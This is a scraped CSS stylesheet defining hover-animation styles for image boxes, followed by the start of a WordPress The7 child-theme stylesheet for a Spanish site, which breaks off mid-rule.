.ioi-container .ioi-style9 .he-box:hover .box-img img{
    transform:scale(1.1,1.1);
}
.ioi-container .ioi-style9 .he-box .box-img .he-over-layer{
    width:100%;
    height:100%;
    display: block;
    opacity:0;
    position: absolute;
    top:0;
    background:rgba(255, 255, 255, 0.36);
    transition:all 0.50s ease 0s;
}
.ioi-container .ioi-style9 .he-box:hover .he-over-layer{
    opacity:1;
}
.ioi-container .ioi-style9 .he-box .he-content{
    position: absolute;
    top:0;
    width:100%;
    height:100%;
    opacity:0;
    /*padding:5%;*/
    text-align:center;
    transition: all 0.50s ease 0s;
}
.ioi-container .ioi-style9 .he-box:hover .he-content{
    opacity:1;
}

.ioi-container .ioi-style9 .he-box:hover .he-links{
    left: 35%;
    bottom: 30%;
    text-align: center;
}
.ioi-container .ioi-style9 .he-box .he-title{
    color:#fff;
    font-size:22px;
    margin-bottom:15px;
    text-transform:capitalize;
}
.ioi-container .ioi-style9 .he-box .he-description{
    color:#fff;
    font-size:15px;
    margin-bottom:20px;
}
.ioi-container .ioi-style9 .he-box .he-links{
    padding:0;
    margin:0;
    position: absolute;
}
.ioi-container .ioi-style9 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style9 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style9 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style9 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style9 .he-box{
        margin-bottom: 20px;
    }
}
@media only screen and (max-width: 479px) {
    .ioi-container .ioi-style9 .he-box .he-title{
        margin-top: 0;
    }
    .ioi-container .ioi-style9 .he-box .he-description{
        margin-bottom: 10px;
    }
}
.ioi-container .ioi-style10 .he-box{
    position: relative;
    overflow: hidden;
}
.ioi-container .ioi-style10 .he-box .box-img{
    transform:scale(1,1);
    opacity:1;
    transition: all 0.90s ease 0s;
}
.ioi-container .ioi-style10 .he-box .box-img img{
    width:100%;
    height: auto;
}
.ioi-container .ioi-style10 .he-box:hover .box-img{
    opacity:0;
    transform:scale(2,2);
}
.ioi-container .ioi-style10 .he-box .he-content{
    position: absolute;
    top:0;
    width:100%;
    height:100%;
    opacity:0;
    /*padding: 10% 4%;*/
    text-decoration:none;
    text-align:center;
    transform:rotate(180deg);
    transition: all 0.6s cubic-bezier(0.4, 0, 1, 1) 0s;
}
.ioi-container .ioi-style10 .he-box:hover .he-content{
    transform:scale(1,1);
    opacity:1;
}
.ioi-container .ioi-style10 .he-box .he-title{
    margin:0 0 1% 0;
    font-size:20px;
    color:#fff;
    text-transform:uppercase;
}
.ioi-container .ioi-style10 .he-box .he-description{
    color:#fff;
    line-height:23px;
}
.ioi-container .ioi-style10 .he-box:hover .he-links{
    left: 35%;
    bottom: 30%;
    text-align: center;
}
.ioi-container .ioi-style10 .he-box .he-links{
    padding:0;
    margin:0;
    position: absolute;
}
.ioi-container .ioi-style10 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style10 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style10 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style10 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style10 .he-box{
        margin-bottom:20px;
    }
}
.ioi-container .ioi-style11 .he-box .box-img{
    overflow: hidden;
    position: relative;
}
.ioi-container .ioi-style11 .he-box .box-img img{
    width:100%;
    height: auto;
    transform: scale(1,1);
    transition:all 0.50s ease 0s;
}
.ioi-container .ioi-style11 .he-box:hover .box-img img{
    transform: scale(1.1,1.1);
}
.ioi-container .ioi-style11 .he-box .he-over-layer{
    width:100%;
    height:100%;
    position: absolute;
    left:0;
    bottom:0;
    text-align:center;
    opacity:0;
    transform:scale(0.4,0.4);
    background: rgba(29, 208, 173,0.8);
    transition:all 0.20s ease-in-out;
}
.ioi-container .ioi-style11 .he-box .box-img:hover .he-over-layer{
    transform: scale(1,1);
    opacity:1;
}
.ioi-container .ioi-style11 .he-box .he-over-layer a{
    position: relative;
    top:45%;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
}
.ioi-style11 .box-img .fa-search,
.ioi-container .ioi-style11 .box-img .fa-link{
    border:1px solid #fff;
    color:#fff;
    font-size:16px;
    margin-right:5%;
    transition: all 0.50s ease;
}
.ioi-container .ioi-style11 .he-box .fa-link{
    margin-right: 0;
}
.ioi-style11 .he-box .fa-search:hover,
.ioi-container .ioi-style11 .he-box .fa-link:hover{
    border-radius:20%;
    text-decoration:none;
}
.ioi-container .ioi-style11 .he-box .he-box-content{
    border:1px solid #d3d3d3;
    background:#fff;
    padding:2% 2% 3% 2%;
    text-align: center;
}
.ioi-container .ioi-style11 .he-box .he-title{
    margin:0;
}
.ioi-container .ioi-style11 .he-box .he-title a{
    font-size:14px;
    color:#333;
    text-transform: uppercase;
}
.ioi-container .ioi-style11 .he-box .he-title a:hover{
    color: #1bc6a4;
    text-decoration: none;
}
.ioi-container .ioi-style11 .he-box .he-title p{
    display: block;
    font-size:14px;
    margin-top:5px;
}
.ioi-container @media  only screen and (max-width:990px) {
    .ioi-container .ioi-style11 .he-box{
        margin-bottom:5%;
    }
}
.ioi-container .ioi-style12 .he-box{
    position: relative;
}
.ioi-container .ioi-style12 .he-box .box-img{
    overflow: hidden;
    position: relative;
}
.ioi-container .ioi-style12 .he-box .box-img img{
    width:100%;
    height: auto;
    transform: scale(1,1);
    transition:transform 300ms ease-out 0s;
}
.ioi-container .ioi-style12 .he-box:hover .box-img img{
    transform: scale(2,2);
    transition:transform 10s linear 0s;
}
.ioi-container .ioi-style12 .he-box .he-over-layer{
    position: absolute;
    top:0;
    width:100%;
    height:100%;
    opacity:0;
    text-align: center;
    background:rgba(0, 0, 0,0.7);
    transition:opacity 0.50s ease ;
}
.ioi-container .ioi-style12 .he-box:hover .he-over-layer{
    opacity:1;
}
.ioi-container .ioi-style12 .he-box .he-over-layer a{
    position: relative;
    top:100%;
    padding:13px;
    color:#fff;
    margin-right: 10px;
    background: rgba(55, 30, 20,0.5);
    transition: all 0.50s linear 0s;
}
.ioi-container .ioi-style12 .he-box .he-over-layer a:hover{
    background:#009CBF;
    text-decoration:none;
}
.ioi-container .ioi-style12 .he-box:hover .he-over-layer a{
    top:45%;
}
.ioi-container .ioi-style12 .he-box .he-box-content{
    position:absolute;
    top:100%;
    width:100%;
    height:50%;
    opacity:0;
    padding:7% 15%;
    background:#323232;
    transform:perspective(1000px) rotateX(180deg);
    transform-origin: 50% 0 0;
    transition:transform 0.80s ease,opacity 0.80s ease;
}
.ioi-container .ioi-style12 .he-box:hover .he-box-content{
    opacity:1;
    z-index: 1;
    transform:perspective(1000px) rotateX(0deg);
}
.ioi-container .ioi-style12 .he-box .he-title{
    margin:0;
    color: #fff;
}
.ioi-container .ioi-style12 .he-box .he-title a{
    color:#fff;
    font-size:22px;
    text-transform: capitalize;
    transition: all 0.50s linear 0s;
}
.ioi-container .ioi-style12 .he-box .he-title a:hover{
    text-decoration:none;
    color:#00a8e8;
}
.ioi-container .ioi-style12 .he-box .he-description{
    color:#fff;
    text-align:left;
    margin-top: 10px;
    text-transform: capitalize;
    display: inline-block;
}
@media only screen and (max-width:990px) {
    .ioi-container .ioi-style12 .he-box {
        margin-bottom: 30px;
    }
}
@media only screen and (max-width:479px) {
    .ioi-container .ioi-style12 .he-box .he-box-content{
        padding: 7%;
    }
    .ioi-container .ioi-style12 .he-box .he-box-content .he-title a{
        font-size:15px;
    }
}
.ioi-container .ioi-style13 .he-box{
    border:4px solid #fff;
    box-shadow:0 0 4px grey;
    position:relative;
}
.ioi-container .ioi-style13 .he-box:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0) linear-gradient(45deg, #141414 0%, #691100 40%, #1b1b1b 100%);
    opacity: 0.3;
    transition:all 0.5s ease;
}
.ioi-container .ioi-style13 .he-box img{
    width:100%;
    height: auto;
}
.ioi-container .ioi-style13 .he-box .he-box-content{
    background: rgba(0,0,0,0);
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 38px;
    transition: all 0.35s ease 0s;
}
.ioi-container .ioi-style13 .he-box:hover .he-box-content{
    background: rgba(0,0,0,0.5);
}
.ioi-container .ioi-style13 .he-box .he-box-content:after{
    content: "";
    border: 7px solid #fff;
    position: absolute;
    top:21px;
    left: 20px;
    right: 30px;
    height: 35%;
    transition: all 0.35s ease 0s;
}
.ioi-container .ioi-style13 .he-box:hover .he-box-content:after{
    top:60%;
}
.ioi-container .ioi-style13 .he-box .he-title{
    color:#fff;
    font-size:20px;
    font-weight: bolder;
    text-transform:uppercase;
}
.ioi-container .ioi-style13 .he-box .he-description{
    position: relative;
    top:5%;
    color:#fff;
    opacity:0;
    transition: all 0.35s ease 0s;
}
.ioi-container .ioi-style13 .he-box:hover .he-description{
    top:55%;
    opacity:1;
}
.ioi-container .ioi-style13 .he-box:hover .he-links{
    left: 35%;
    top: 35%;
    text-align: center;
    opacity: 1;
}
.ioi-container .ioi-style13 .he-box .he-links{
    padding:0;
    margin:0;
    opacity: 0;
    position: absolute;
}
.ioi-container .ioi-style13 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style13 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style13 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style13 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style13 .he-box{
        margin-bottom:15px;
    }
}
@media only screen and (max-width: 479px) {
    .ioi-container .ioi-style13 .he-box .he-title{ font-size: 15px;}
    .ioi-container .ioi-style13 .he-box .he-description{ font-size: 13px; }
    .ioi-container .ioi-style13 .he-box:hover .he-description{ top:48%; }
}
.ioi-container .ioi-style14 .he-box{
    position: relative;
}
.ioi-container .ioi-style14 .he-box .he-over-layer{
    background-size: cover;
    width: 100%;
    height: 50%;
    position: absolute;
    top: 0;
    left: 0;
    transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: 50% 100% 0;
    transition: all 1s ease 0s;
    z-index: 1;
}
.ioi-container .ioi-style14 .he-box:hover .he-over-layer{
    transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: 50% 100% 0;
}
.ioi-container .ioi-style14 .he-over-layer:after{
    content: "";
    width: 100%;
    height: 101%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s ease 0.2s;
}
.ioi-container .ioi-style14 .he-box:hover .he-over-layer:after{
    background: #e48f8f;
}
.ioi-container .ioi-style14 .he-box img{
    width: 100%;
    height: auto;
}
.ioi-container .ioi-style14 .he-box .he-box-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 30px 20px;
    text-align: center;
    color:#fff;
    overflow: hidden;
    visibility: hidden;
    z-index: 1;
    transition: all 0.3s ease 0.2s;
}
.ioi-container .ioi-style14 .he-box:hover .he-box-content{
    visibility: visible;
}
.ioi-container .ioi-style14 .he-box .he-box-content:before{
    content: "";
    width: 100%;
    height: 50%;
    position: absolute;
    top:0;
    left:0;
    z-index: -1;
    transition: all 0.3s ease 0.2s;
}
.ioi-container .ioi-style14 .he-box:hover .he-box-content:before{
    background: #e48f8f;
}
.ioi-container .ioi-style14 .he-box-content .he-box-title{
    transform: scale(0);
    transition:all 1s ease 0s;
    color: #fff;
}
.ioi-container .ioi-style14 .he-box:hover .he-box-title{
    transform: scale(1);
}
.ioi-container .ioi-style14 .he-box .he-box-content .he-description{
    margin-top: 20px;
    font-size: 15px;
    opacity: 0;
    transition:all 1s ease 0s;
}
.ioi-container .ioi-style14 .he-box:hover .he-description{
    opacity: 1;
}
.ioi-container .ioi-style14 .he-first .he-over-layer{
    background-image: url("../images/img-1.jpg");
}
.ioi-container .ioi-style14 .he-second .he-over-layer{
    background-image: url("../images/img-2.jpg");
}
.ioi-container .ioi-style14 .he-third .he-over-layer{
    background-image: url("../images/img-3.jpg");
}
.ioi-container .ioi-style14 .he-box:hover .he-links{
    left: 35%;
    bottom: 30px;
    text-align: center;
    opacity: 1;
    z-index: 999;
}
.ioi-container .ioi-style14 .he-box .he-links{
    padding:0;
    margin:0;
    opacity: 0;
    position: absolute;
}
.ioi-container .ioi-style14 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style14 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style14 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style14 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px){
    .ioi-container .ioi-style14 .he-box{
        margin-bottom:20px;
    }
}
.ioi-container .ioi-style15 .he-box{
    position:relative;
    width: 340px;
    height: 340px;
}
.ioi-container .ioi-style15 .he-box .box-img{
    border:4px solid #cecdcd;
    width: 100%;
    height: 100%;
}
.ioi-container .ioi-style15 .he-box .box-img img{
    width:100%;
    height: 100%;
}
.ioi-container .ioi-style15 .he-box .he-box-content{
    position: absolute;
    top:10%;
    left:10%;
    width:80%;
    height:80%;
    opacity:0;
    padding: 24% 8%;
    text-align:center;
    background:#a56cbe;
    border:4px solid #cb95e1;
    transition: all 0.50s ease 0s;
}
.ioi-container .ioi-style15 .he-box:hover .he-box-content{
    opacity:1;
    z-index: 1;
    transform: rotate(45deg);
}
.ioi-container .ioi-style15 .he-box .he-title{
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    transform: rotate(-45deg) translate(-6%);
}
.ioi-container .ioi-style15 .he-box .he-social-links{
    position: absolute;
    top:10%;
    left:10%;
    opacity:0;
    margin:15% 30%;
    padding:0;
    z-index: 999;
}
.ioi-container .ioi-style15 .he-box:hover .he-social-links{
    opacity:1;
}
.ioi-container .ioi-style15 .he-box .he-social-links li{
    display:inline-block;
    list-style:none;
    margin-right:10px;
}
.ioi-container .ioi-style15 .he-box .he-social-links li a{
    width:40px;
    height:40px;
    color:#fff;
    font-size:20px;
    line-height:40px;
    text-align:center;
    padding: 5px 8px;
    border:1px solid #fff;
}
.ioi-container .ioi-style15 .he-box .he-social-links li a:hover{
    background:#333;
    text-decoration:none;
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style15 .he-box{
        margin-bottom: 30px;
        overflow: hidden;
    }
    .ioi-container .ioi-style15 .he-box .he-box-content{
        padding: 24% 5%;
    }
}
@media only screen and (max-width: 767px) {
    .ioi-container .ioi-style15 .he-box .he-title{
        transform: rotate(-45deg) translate(-10%);
    }
    .ioi-container .ioi-style15 .he-box .he-social-links{
        transform: rotate(-46deg) translate(9%);
    }
}
@media only screen and (max-width: 479px) {
    .ioi-container .ioi-style15 .he-box .he-title{
        font-size: 18px;
        transform: rotate(-45deg) translate(-4%);
    }
    .ioi-container .ioi-style15 .he-box .he-social-links{
        transform: rotate(-46deg) translate(16%);
    }
    .ioi-container .ioi-styleg15 .he-box .he-social-links li a {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 17px;
    }
}
.ioi-container .ioi-style16 .he-box{
    position: relative;
    overflow: hidden;
}
.ioi-container .ioi-style16 .he-box .box-img{
    border:4px solid #cecdcd;
    opacity:1;
    transform:translateY(0);
    transition: all 0.50s ease 0s;
}
.ioi-container .ioi-style16 .he-box:hover .box-img{
    opacity:0;
    transform:translateY(-100%);
}
.ioi-container .ioi-style16 .he-box .box-img img{
    width:100%;
    height: auto;
}
.ioi-container .ioi-style16 .he-box .he-box-content{
    display: block;
    position: absolute;
    top:0;
    width:100%;
    height:100%;
    padding: 10% 4%;
    text-align:center;
    border:4px solid #76c3f9;
    background:#3498db;
    opacity:0;
    transform:scale(0.1,0.1);
    transition: all 0.50s ease 0s;
}
.ioi-container .ioi-style16 .he-box:hover .he-box-content{
    transform:scale(1,1);
    opacity:1;
}
.ioi-container .ioi-style16 .he-box .he-title{
    margin-top: 0;
    padding-bottom: 15px;
    font-size:20px;
    color:#fff;
    text-transform:uppercase;
}
.ioi-container .ioi-style16 .he-box .he-description{
    color:#fff;
    line-height:23px;
}
.ioi-container .ioi-style16 .he-box:hover .he-links{
    left: 35%;
    bottom: 25%;
    text-align: center;
    opacity: 1;
    z-index: 999;
}
.ioi-container .ioi-style16 .he-box .he-links{
    padding:0;
    margin:0;
    opacity: 0;
    position: absolute;
}
.ioi-container .ioi-style16 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style16 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style16 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style16 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style16 .he-box{
        margin-bottom:20px;
    }
    .ioi-container .ioi-style16 .he-box .he-box-content{
        padding: 15% 4%;
    }
}
@media only screen and (max-width: 480px) {
    .ioi-container .ioi-style16 .he-box .he-box-content{
        padding: 10% 4%;
    }
}
.ioi-container .ioi-style17 .he-box{
    position: relative;
    width: 340px;
    height: 340px;
}
.ioi-container .ioi-style17 .he-box .box-img{
    border: 4px solid #cecdcd;
    width: 100%;
    height: 100%;
}
.ioi-container .ioi-style17 .he-box .box-img img{
    width:100%;
    height: 100%;
}
.ioi-container .ioi-style17 .he-box .he-box-content{
    position: absolute;
    top:0;
    width:100%;
    height:100%;
    opacity:0;
    padding: 30% 4%;
    text-align:center;
    background:#f96868;
    border-radius:0px;
    border:4px solid #f9866c;
    transition: all 0.30s ease 0s;
}
.ioi-container .ioi-style17 .he-box:hover .he-box-content{
    border-radius:50% 0 ;
    opacity:1;
}
.ioi-container .ioi-style17 .he-box .he-title{
    margin:0 0 1% 0;
    font-size:20px;
    color:#fff;
    text-transform:uppercase;
}
.ioi-container .ioi-style17 .he-box .he-title:after{
    content: "";
    display: block;
    width:80%;
    border-bottom:1px solid #fff;
    margin: 5% auto 4%;
}
.ioi-container .ioi-style17 .he-box .he-description{
    color:#fff;
    font-size: 14px;
    line-height:23px;
}
.ioi-container .ioi-style17 .he-box:hover .he-links{
    left: 35%;
    bottom: 25%;
    text-align: center;
    opacity: 1;
    z-index: 999;
}
.ioi-container .ioi-style17 .he-box .he-links{
    padding:0;
    margin:0;
    opacity: 0;
    position: absolute;
}
.ioi-container .ioi-style17 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style17 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style17 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style17 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px) {
    .ioi-container .ioi-style17 .he-box{ margin-bottom:20px; }
}
@media only screen and (max-width: 479px) {
    .ioi-container .ioi-style17 .he-box .he-box-content{ padding: 25% 4%; }
}
.ioi-container .ioi-style18 .he-box{
    position:relative;
    overflow: hidden;
    text-align:center;
}
.ioi-container .ioi-style18 .he-box img{
    width:100%;
    height: auto;
}
.ioi-container .ioi-style18 .he-box .he-box-content{
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    opacity:1;
    background:rgba(0,0,0,0.6);
    transition: all 0.50s ease 0s;
}
.ioi-container .ioi-style18 .he-box:hover .he-box-content{
    opacity:0;
}
.ioi-container .ioi-style18 .he-box .he-title{
    position: relative;
    top:30%;
    color:#fff;
    font-weight: bold;
    transform: translateX(0px);
    transition: transform 0.40s ease 0s;
}
.ioi-container .ioi-style18 .he-box:hover .he-title{
    transform: translateX(-100%);
}
.ioi-container .ioi-style18 .he-box .he-post{
    position: relative;
    top:35%;
    margin:0 auto;
    display: inline-block;
    padding:5px;
    color:#fff;
    font-size: 15px;
    font-weight:bold;
    background: #34bc72;
    opacity:1;
    transform: translateX(0px) skewX(0deg);
    transition: all 0.60s ease 0s;
}
.ioi-container .ioi-style18 .he-box:hover .he-post{
    opacity:0;
    transform: translateX(50%)skewX(-50deg)
}
.ioi-container .ioi-style18 .he-box .he-social-links{
    position:absolute;
    width: 100%;
    padding:0;
    margin:0;
    bottom:-20%;
    transition: all 0.50s ease 0s;
}
.ioi-container .ioi-style18 .he-box:hover .he-social-links{
    bottom:10%;
}
.ioi-container .ioi-style18 .he-box .he-social-links li{
    display:inline-block;
    margin-right:10px;
}
.ioi-container .ioi-style18 .he-box .he-social-links li a{
    padding:8px;
    color:#fff;
    font-size:20px;
    background: #34bc72;
}
.ioi-container .ioi-style18 .he-box .he-social-links li a:hover{
    text-decoration: none;
}

@media only screen and (max-width: 990px){
    .ioi-container .ioi-style18 .he-box{
        margin-bottom:15px;
    }
}
.ioi-container .ioi-style19 .he-box{
    position: relative;
}
.ioi-container .ioi-style19 .he-box img{
    width: 100%;
    height:auto;
}
.ioi-container .ioi-style19 .he-box .he-box-content{
    position: absolute;
    top:0;
    width: 100%;
    height: 100%;
    background: rgba(0,35,38,0.4);
}
.ioi-container .ioi-style19 .he-box .he-post{
    display: none;
}
.ioi-container .ioi-style19 .he-box .he-title{
    position: absolute;
    top:35%;
    color:#fff;
    width: 100%;
    text-align: center;
    text-transform: capitalize;
    transform:scale(1,1);
    opacity: 1;
    transition: all 0.35s ease 0s;
    -webkit-transition: all 0.35s ease 0s;
    -moz-transition: all 0.35s ease 0s;
    -ms-transition: all 0.35s ease 0s;
    -o-transition: all 0.35s ease 0s;
}
.ioi-container .ioi-style19 .he-box:hover .he-title{
    transform:scale(0.5,0.5);
    opacity: 0;
}
.ioi-container .ioi-style19 .he-box .he-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%,0);
}
.ioi-container .ioi-style19 .he-box .he-option:before {
    content: "";
    width: 130px;
    height: 130px;
    position: absolute;
    top: 50%;
    left: 50%;
    border: 2px solid #fff;
    opacity: 0;
    transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.ioi-container .ioi-style19 .he-box:hover .he-option:before {
    opacity: 1;
    transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}
.ioi-container .ioi-style19 .he-box .he-link{
    width: 70px;
    display: block;
    font-size: 20px;
    line-height: 35px;
}
.ioi-container .ioi-style19 .he-box .he-link a{
    color: #fff;
    margin: 0 5px;
}
.ioi-container .ioi-style19 .he-box .he-link a:hover{
    color:#d39a00;
}
.ioi-container .ioi-style19 .he-box .he-link a i {
    opacity: 0;
    transition: all 0.3s ease 0s;
}
.ioi-container .ioi-style19 .he-link a:first-child i{
    transform: translate3d(-40px,-40px,0);
}
.ioi-container .ioi-style19 .he-link a:nth-child(2) i {
    transform: translate3d(40px,-40px,0);
}
.ioi-container .ioi-style19 .he-link a:nth-child(3) i {
    transform: translate3d(-30px,40px,0);
}
.ioi-container .ioi-style19 .he-link a:nth-child(4) i {
    transform: translate3d(40px,40px,0);
}
.ioi-container .ioi-style19 .he-box:hover .he-link i{
    transform: translate3d(0,0,0);
    opacity: 1;
}
@media only screen and (max-width: 990px){
    .ioi-container .ioi-style19 .he-box{
        margin-bottom: 20px;
    }
}
.ioi-container .ioi-style20 .he-box{
    position: relative;
    overflow: hidden;
    color: #fff;
    font-size: 16px;
    box-shadow:0 0 5px #bebebe;
    transform: translateZ(0);
    background: #5d4157;
    background: linear-gradient(to left, #5d4157 , #a8caba);
}
.ioi-container .ioi-style20 .he-box img{
    width: 100%;
    height: auto;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.5);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    transition: all 0.35s ease-in;
}
.ioi-container .ioi-style20 .he-box:hover img{
    -webkit-animation: box 1s linear;
    animation: box 1s linear;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}
.ioi-container .ioi-style20 .he-box .he-box-content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.ioi-container .ioi-style20 .he-box .he-box-content h4{
    font-size: 1.8em;
    font-weight: 900;
    padding: 0px 0 20px 0px;
    margin: 0 0 0 20px;
    text-transform: capitalize;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(57deg);
    transform: rotate(57deg);
}
.ioi-container .ioi-style20 .he-box .he-box-content .description{
    display: none;
}
.ioi-container .ioi-style20 .he-box .he-read{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.ioi-container @-webkit-keyframes box {
    .ioi-container 32% {
        -webkit-transform: rotate(72deg);
        transform: rotate(72deg);
    }
    .ioi-container 50% {
        -webkit-transform: rotate(50deg);
        transform: rotate(50deg);
    }
    .ioi-container 70% {
        -webkit-transform: rotate(58deg);
        transform: rotate(58deg);
    }
    .ioi-container 85% {
        -webkit-transform: rotate(56deg);
        transform: rotate(56deg);
    }
    .ioi-container 100% {
        -webkit-transform: rotate(57deg);
        transform: rotate(57deg);
    }
}
.ioi-container @keyframes box {
    .ioi-container 32% {
        -webkit-transform: rotate(72deg);
        transform: rotate(72deg);
    }
    .ioi-container 50% {
        -webkit-transform: rotate(50deg);
        transform: rotate(50deg);
    }
    .ioi-container 70% {
        -webkit-transform: rotate(58deg);
        transform: rotate(58deg);
    }
    .ioi-container 85% {
        -webkit-transform: rotate(56deg);
        transform: rotate(56deg);
    }
    .ioi-container 100% {
        -webkit-transform: rotate(57deg);
        transform: rotate(57deg);
    }
}
.ioi-container .ioi-style20 .he-box:hover .he-links{
    left: 50%;
    bottom: 25%;
    text-align: center;
}
.ioi-container .ioi-style20 .he-box .he-links{
    padding:0;
    margin:0;
    position: absolute;
}
.ioi-container .ioi-style20 .he-box .he-links li{
    display:inline-block;
    list-style:none;
    margin-right:15px;
}
.ioi-container .ioi-style20 .he-box .he-links li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: block;
    border-radius:10%;
    color:#e74c3c;
    background:#fff;
}
.ioi-container .ioi-style20 .he-box .he-links li a i{
    transform: scale(1,1);
    transition: transform 0.50s ease;
}
.ioi-container .ioi-style20 .he-box .he-links li a:hover i{
    transform:scale(1.2,1.2);
}
@media only screen and (max-width: 990px){
    .ioi-container .ioi-style20 .he-box{
        margin-bottom: 20px;
    }
}

.ioi-container .he-box{
    display: block;
    border: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.vallgesbisaura.com/wp-content/themes/dt-the7-child/style.css?ver=6.6.3.1546615022
body_size: 2316
content:
/*
Theme Name: The7 Child
Theme URI: http://the7.io/
Template: dt-the7
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: Any design, any layout. No coding required. The7 is the most customisable WordPress theme on the market up to date. Add the power of Visual Composer, The7 Post Types, Ultimate Addons, Slider Revolution, and WooCommerce to the mix, and you’ll get the ultimate web-site building toolkit! Theme is translation ready, compatible with WPML, SEO and mobile friendly (certified by Google).
Tags: multipurpose,responsive,retina ready,SEO ready,mobile friendly,iOS,material design,clean,minimal,business,corporate,portfolio,creative,photography,one page site,micro site
Version: 6.6.3.1546615022
Updated: 2019-01-04 17:17:02

*/

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {}

.top-bar{
	display:none;
}

.text-secondary{
	display:none;
}


/*AÑADIDOS*/

.branding a img, .branding img, .logo-box .preload-me, #branding-bottom .preload-me, .mobile-header-bar .mobile-branding img, .show-mobile-logo .mobile-branding img.mobile-logo, .show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo, .show-device-logo .mobile-branding img{width:100%; max-width: 200px; height: auto;}

#phantom, .masthead:not(.mixed-header), body:not(.transparent) .masthead:not(.side-header) {background: #111;}

.blog-shortcode .entry-meta, .page-title .breadcrumbs, .page-title .breadcrumbs a, .comment-metadata, .comment-metadata a, .entry-meta a, .entry-meta span, .entry-meta a *, .single .entry-tags, .single .entry-tags a, .author-link, .author-link:hover, .meta-nav{color: #5891e8;}



#main{padding-top: 40px !important; padding-bottom: 40px !important;}

#comments, .wf-container-footer, .author-info.entry-author{display:none !important;}

#slider-2-layer-1{font-weight: bold !important; text-shadow: 3px 3px black;}

#page .post-details.details-type-btn{position: absolute; bottom: 13px;}

.blog-shortcode .post-entry-content{height:100%;}

.vertical-fancy-style .fancy-date a{display:none !important; }

/*.mobile-navigation{display:none;}*/

@media (max-width: 1070px){
